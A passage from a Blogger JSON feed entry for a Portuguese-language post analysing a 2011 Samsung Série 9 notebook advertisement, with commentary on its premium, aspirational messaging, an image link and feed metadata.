href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=2011\" target=\"_blank\"\u003E2011\u003C\/a\u003E, percebe-se o movimento da Samsung em disputar o segmento premium de notebooks, competindo diretamente com modelos ultrafinos que ganhavam destaque no mercado. O foco na espessura e no design reforça a tendência daquela época: tecnologia tinha que ser poderosa, mas também leve e bonita. O discurso de “seu sonho está pedindo um” cria uma conexão emocional, aproximando o produto da vida aspiracional do consumidor. Ao usar elementos técnicos (como o paquímetro) combinados com linguagem sensorial (sonho, inspiração), a marca mostra inovação sem afastar quem não é especialista.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5aCB2v7kByEqUQPtJeWmJJoe6lQLf1ZrNaDkM7en8EmxY4pyqxJwC5eKbKCSARYcO9qTEMxN5BeZoNAAokcy-pTiQz_6RXru9zX36L3erMAKy6bvDHYoFP5qw3OAM1UG_qABKhhd5OENUvqp_zZT6ouPMvRTR-16ZBqwpq9RBcEp9Lz3k8_pDtz_Ao7c\/s1207\/propaganda%20antiga%20notebook%20samsung%202011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Notebook Samsung Série 9 (2011) une design premium e desejo, apostando na leveza como símbolo de status e inovação.\" border=\"0\" data-original-height=\"797\" data-original-width=\"1207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5aCB2v7kByEqUQPtJeWmJJoe6lQLf1ZrNaDkM7en8EmxY4pyqxJwC5eKbKCSARYcO9qTEMxN5BeZoNAAokcy-pTiQz_6RXru9zX36L3erMAKy6bvDHYoFP5qw3OAM1UG_qABKhhd5OENUvqp_zZT6ouPMvRTR-16ZBqwpq9RBcEp9Lz3k8_pDtz_Ao7c\/s16000\/propaganda%20antiga%20notebook%20samsung%202011.jpg\" title=\"Notebook Samsung Série 9 (2011) une design premium e desejo, apostando na leveza como símbolo de status e inovação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7725435088655240618\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/notebooks-samsung-2011.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7725435088655240618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7725435088655240618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/notebooks-samsung-2011.html","title":"Notebooks Samsung - 2011"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5aCB2v7kByEqUQPtJeWmJJoe6lQLf1ZrNaDkM7en8EmxY4pyqxJwC5eKbKCSARYcO9qTEMxN5BeZoNAAokcy-pTiQz_6RXru9zX36L3erMAKy6bvDHYoFP5qw3OAM1UG_qABKhhd5OENUvqp_zZT6ouPMvRTR-16ZBqwpq9RBcEp9Lz3k8_pDtz_Ao7c\/s72-c\/propaganda%20antiga%20notebook%20samsung%202011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});